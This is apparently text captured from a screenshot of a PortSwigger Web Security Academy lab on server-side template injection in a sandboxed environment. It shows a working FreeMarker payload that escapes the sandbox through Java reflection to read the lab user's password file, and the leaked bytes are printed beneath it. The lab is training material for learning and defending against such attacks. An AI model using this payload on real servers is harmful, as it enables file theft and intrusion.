 https://0a8100a2036f7f77c0bc1b8a002d005d.web-security-academy.net/product/template?productId=1
i Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
Web Security
Academy
Server-side template injection in a sandboxed environment
LAB Not solved
Submit solution Back to lab description
Home | My account
Template:
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/ho
me/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}
Preview Save
52 121 114 54 52 48 121 101 100 119 57 105 104 114 114 103 109 53 48 51